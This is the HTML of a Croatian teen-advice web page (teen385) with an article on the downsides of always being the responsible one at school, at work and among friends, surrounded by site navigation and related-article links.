:false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"odgovornost, odgovorna, neodgovorna","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/savjeti\/svastara\/zasto-je-nekada-dobro-biti-neodgovoran---707793.html","ads_enabled":true,"page_type":"article","content_id":"article:707793","domain":"teen385.dnevnik.hr","section":"svastara","top_section":"savjeti","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-savjeti light-g">


<div id="content" style="position: relative;">
<div class="b-desktop">


<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/savjeti/svastara/">Svaštara</a>
			</p>
			<div class="article-info x">
				<h1> Zašto je (nekada) dobro biti neodgovoran</h1>
			</div>
		</div>
		
	</div>

	
	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
				 											teen385
									</span>21.07.2016<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/zasto-je-nekada-dobro-biti-neodgovoran---707793.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fzasto-je-nekada-dobro-biti-neodgovoran---707793.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fzasto-je-nekada-dobro-biti-neodgovoran---707793.html&text=%20Za%C5%A1to%20je%20%28nekada%29%20dobro%20biti%20neodgovoran"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fzasto-je-nekada-dobro-biti-neodgovoran---707793.html"
                            	data-action="share/whatsapp/share"
				data-text=" Zašto je (nekada) dobro biti neodgovoran"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/savjeti/svastara/zasto-je-nekada-dobro-biti-neodgovoran---707793.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Fsavjeti%2Fsvastara%2Fzasto-je-nekada-dobro-biti-neodgovoran---707793.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Lijepo je znati da ljudi imaju dojam da se uvijek mogu osloniti na nas, ali to za sobom vuče jako veliki uteg – oni su uvijek opušteni, a mi napeti.
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><b>Lijepo je znati da ljudi imaju dojam da se uvijek mogu osloniti na nas, ali to za sobom vuče jako veliki uteg – oni su uvijek opušteni, a mi napeti.</b></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="954769" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/dosadno-vam-je-10-kvizova-s-kojima-cete-se-zabaviti-i-ispuniti-vrijeme---954769.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227698-povijest-i-geografija.jpg" alt="Povijest i geografija" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">KAD NE ZNATE ŠTO BISTE SA SOBOM</span>
            <span class="title">Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="960322" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/kakve-se-traperice-ne-nose-4-modela-koja-su-proglasena-staromodna-i-4-koja-su-glavni-hit---960322.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244862-traperice.jpg" alt="Traperice" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">IN VS. OUT</span>
            <span class="title">Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="959881" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/zvuce-izmisljeno-ali-stvarno-postoje-15-mjesta-u-hrvatskoj-s-najsmjesnijim-nazivima---959881.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243519-mjesto-u-hrvatskoj.jpg" alt="Mjesto u Hrvatskoj" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">STVARNO POSTOJE</span>
            <span class="title">Zvuče izmišljeno, ali stvarno postoje: 15 mjesta u Hrvatskoj s najsmješnijim nazivima</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Naime,<b> radi se o tome da odgovornost nekada nije dobra, barem za osobe koje su uvijek odgovorne</b>. Od malih nogu <b>roditelji nam govore kako moramo biti odgovorni</b> kako bi nam se stvari lijepo posložile u životu te da trebamo naučiti cijeniti rad, a <b>ponekad nam se čini da to radimo samo mi</b>.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<p>Odgovorne osobe<b> ponekad mogu djelovati kao da imaju `metlu u stražnjici`</b>, a to je zato što uvijek žele da bude sve kako treba i velik teret nose na svojim leđima zbog toga. Biti odgovoran je vrlo značajna osobina, ali ima svoju cijenu:</p>
<b>U školi će svi htjeti od tebe prepisati</b><p>Neka djeca<b> radne navike</b> steknu prije, a neka kasnije, a<b> oni koji steknu prije su uglavnom odgovorniji</b>. Od te djece druga djeca u razredu najčešće prepisuju zadaće, ali i na testu.<b> Odgovorni učenici kreću s učenjem i s izvršavanjem svojih obaveza </b>ipak ranije nego drugi i zato uvijek imaju sve na vrijeme. Kada smo odgovorni često <b>nam počne smetati tuđa neodgovornost pa zato može doći do sukoba s razrednim kolegama kada prestanemo davati svoje materijale</b> i zadaće.</p>
<div align="center">
<p></p>
<br>
</div>
<b><br>Tijekom grupnih projekata ćeš uglavnom ti raditi</b><p>Nažalost, s<b> grupnim projektima se susrećemo stalno – u srednjoj školi, na faksu, na poslu</b> i drugo. Ako smo odgovorna osoba to će znati i svi naši kolege jer su to mogli zamijetiti više puta. <b>Oni će to iskoristiti tako što će automatski tijekom projekta manje raditi jer znaju da će odgovorna osoba uvijek sve na kraju napraviti. Zašto? Zato što je odgovorna</b> i stalo joj je do stvari koje radi te ne želi ništa napraviti `ofrlje`. Zbog toga<b> donosimo tužne vijesti za sve odgovorne: ljudi će to debelo iskorištavati</b>.</p>
<div align="center">
<p></p>
<br>
</div>
<b><br>Svi misle da im dodatno trebaš pojasniti neke stvari</b><p>Tijekom vremena <b>kada profesor nešto objašnjava tvoji manje odgovorni kolege će uglavnom razmišljati gdje će nakon nastave popiti kavu ili gdje će naći nove Pokemone </b>koje trebaju uloviti preko aplikacije Pokemon GO, <b>ali ne i ti</b>. Uz odgovorne ljude se oni <b>neodgovorni skroz opuste pa smatraju da ne moraju ništa pratiti niti slušati pa da će im najodgovornija i najsavjesnija osoba u razredu to ponoviti i objasniti</b>. To ne trebaš raditi jer to nije tvoj posao – tvoj posao je slušati baš kao i njihov.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/TEEN385_DESK/teen385_desk_3) -->
<div class="banner-inner" id="teen385_desk_3"></div>

	</div>
<div align="center">
<p></p>
<br>
</div>
<b>Roditelji će uvijek očekivati puno od tebe</b><p>Sigurno su<b> roditelji tijekom nekog vremena razvijali i usmjeravali tvoju osobinu odgovornosti i upravo zato i očekuju puno od tebe</b>. Zapravo, to ponekad <b>može biti veliki pritisak jer ti ćeš uvijek morati biti odgovorna među svojom braćom</b> ili sestrama, među učenicima u razredu ili na fakultetu. Ako <b>budeš podbacila roditelji će to od tebe najmanje očekivati i bit će razočarani</b>, a iako ta razočaranost neće trajati dugo, svejedno nam nije svejedno kada se oni tako osjećaju.</p>
<div align="center">
<p></p>
<br>
</div>
<b>Ljude ćeš razočarati prilikom samo jednog neodgovornog ponašanja</b><p>Svi se u jednom trenutku moraju opustiti pa čak i oni koji su uvijek odgovorni. <b>Odgovornim osobama ponekad ide na živce to što su odgovorne i što sve `pada na njih`</b>. Kada se samo<b> jednom poneseš neodgovorno i ne naučiš za ispit jer nisi stigla ili ne stigneš pomoći prijateljici sa zadaćom u zadnji tren – svi će se odmah razočarati</b>.</p>
<div align="center">
<p></p>
<br>
</div>
<b><br><br>Na poslu ćeš imati više obaveza</b><p>Oni koji su <b>odgovorni u srednjoj i na faksu su uglavnom i odgovorni radnici</b>. Upravo zato <b>takvi ljudi imaju više obaveza i više rade od drugih</b>. Zašto? Zato što je svijet nepravedno mjesto pa se i <b>na poslu debelo iskorištava nečija odgovornost</b> i svi se oslanjaju samo na jednu osobu.</p>
<div align="center">
<p></p>
<br>
</div>
<b><br>Prilikom izlaska s društvom uvijek ti moraš biti ona koja misli</b><p>Ljudi <b>kada idu van vikendom se žele opustiti i ne razmišljati previše pa to i naprave i naravno završe na kojoj čašici više</b>. No,<b> neki završe i na nekoliko boca više pa ne mogu hodati</b>. Srećom, <b>takvi preopušteni ljudi uvijek imaju barem jednog odgovornog prijatelja koji je vani s njima i koji se mora `brinuti` o ovom pijanome i tako sebi pokvariti večer</b>. Možda je došao trenutak da pokažeš svoju neodgovornu stranu pa da ne budeš napeta prilikom svakog budućeg izlaska.</p>
<div align="center">
<p></p>
<br>
</div>
<p><i>Foto: shutterstock<br><br>I.P.</i></p>Pročitajte još:<br><br><a target="_blank" href="http://www.teen385.com/savjeti/testovi/jesi-li-odgovorna-osoba">Jesi li odgovorna osoba?</a><br><br><a target="_blank" href="http://www.teen385.com/savjeti/skola-posao/tajne-odlikasa-navike-odlicnih-ucenika-koje-trebaju-svi-steci">Tajne odlikaša: navike odličnih učenika koje trebaju svi steći</a><br><br><a target="_blank" href="http://www.teen385.com/savjeti/skola-posao/daleko-od-roditelja-zivot-u-ucenickom-domu">Daleko od roditelja: život u učeničkom domu</a>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="902935" data-ga4-section="savjeti" data-ga4-category="škola & posao" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/skola-posao/kako-prepoznati-lose-uvjete-rada-vec-na-prvom-razgovoru-ovih-5-fraza-otkriva-toksicnu-radnu-okolinu---902935.html" data-content-id="article:902935">
			<img src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63042029-razgovor-za-posao.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/skola-posao/">Škola &amp; Posao</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">pripazite!</span>
				<h3><a href="/clanak/savjeti/skola-posao/kako-prepoznati-lose-uvjete-rada-vec-na-prvom-razgovoru-ovih-5-fraza-otkriva-toksicnu-radnu-okolinu---902935.html">Kako prepoznati loše uvjete rada već na prvom razgovoru? Ovih 5 fraza otkrivaju toksičnu radnu okolinu</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="903533" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/zasto-vas-ljudi-ne-shvacaju-ozbiljno-6-navika-koje-vjerojatno-imate-a-ni-ne-znate-koliko-su-stetne---903533.html" data-content-id="article:903533">
			<img src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63044250-zamisljeni-muskarac.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="funzone bg" href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">uništavaju reputaciju</span>
				<h3><a href="/clanak/funzone/zanimljivosti/zasto-vas-ljudi-ne-shvacaju-ozbiljno-6-navika-koje-vjerojatno-imate-a-ni-ne-znate-koliko-su-stetne---903533.html">Zašto vas ljudi ne shvaćaju ozbiljno? 6 navika koje vjerojatno imate, a ni ne znate koliko su štetne</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="907371" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/pustite-ih-teorija-vam-moze-spasiti-zivce-i-uljepsati-zivot-evo-kako-radi-i-zasto-je-toliko-popularna---907371.html" data-content-id="article:907371">
			<img src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63058330-sretna-i-smirena-djevojka.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="funzone bg" href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">isprobajte!</span>
				<h3><a href="/clanak/funzone/zanimljivosti/pustite-ih-teorija-vam-moze-spasiti-zivce-i-uljepsati-zivot-evo-kako-radi-i-zasto-je-toliko-popularna---907371.html">"Pustite ih" teorija vam može spasiti živce i uljepšati život – evo kako radi i zašto je toliko popularna</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="707793"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div>
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/TEEN385_DESK/teen385_desk_bot-1) -->
<div class="banner-inner" id="teen385_desk_bot-1"></div>

        </div>

<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961100" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/crvena-je-hit-boja-u-veljaci-12-manikura-u-crvenoj-boji-koje-ce-biti-idealne-za-valentinovo---961100.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246982-crvena-manikura-za-valentinovo.jpg"
                                    alt="Crvena je hit boja u veljači: 12 manikura u crvenoj boji koje će biti idealne za Valentinovo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>LJUBAV JE U ZRAKU I NA MANIKURAMA</span></div>
                        <div class="title">Crvena je hit boja u veljači: 12 manikura u crvenoj boji koje će biti idealne za Valentinovo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961077" data-ga4-section="savjeti" data-ga4-category="obitelj & prijatelji" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/obitelj-prijatelji/kako-da-vas-prijatelji-vise-postuju-10-stvari-koje-mozete-poceti-raditi-da-to-promijenite---961077.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246859-prijateljice.jpg"
                                    alt="Kako da vas prijatelji više poštuju? 10 stvari koje možete početi raditi da to promijenite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PRIJATELJSTVO I MANJAK POŠTOVANJA</span></div>
                        <div class="title">Kako da vas prijatelji više poštuju? 10 stvari koje možete početi raditi da to promijenite</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961048" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/kako-se-pofarbati-da-bi-vam-kosa-izgledala-gusce-i-bujnije-5-tehnika-koje-ce-odraditi-taj-posao---961048.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246784-tamna-kosa.jpg"
                                    alt="Kako se pofarbati da bi vam kosa izgledala gušće i bujnije? 5 tehnika koje će odraditi taj posao">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>PROBLEM TANKE KOSE</span></div>
                        <div class="title">Kako se pofarbati da bi vam kosa izgledala gušće i bujnije? 5 tehnika koje će odraditi taj posao</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961016" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/izgled-koji-niti-jedan-muskarac-osim-harryja-stylesa-ne-bi-mogao-nositi-tako-dobro---961016.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Feb2026/63246737-harry-styles.webp"
                                    alt="Izgled koji niti jedan muškarac osim Harryja Stylesa ne bi mogao nositi tako dobro">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>GRAMMYJI 2026.</span></div>
                        <div class="title">Izgled koji niti jedan muškarac osim Harryja Stylesa ne bi mogao nositi tako dobro</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960991" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/celebrity/bizarni-izgled-justina-biebera-na-grammyjima-sokirao-je-sve-ali-iza-njega-se-krije-poruka---960991.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246660-justin-bieber.jpg"
                                    alt="Bizarni izgled Justina Biebera na Grammyjima šokirao je sve – ali iza njega se krije poruka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ZANIMLJIV IZBOR</span></div>
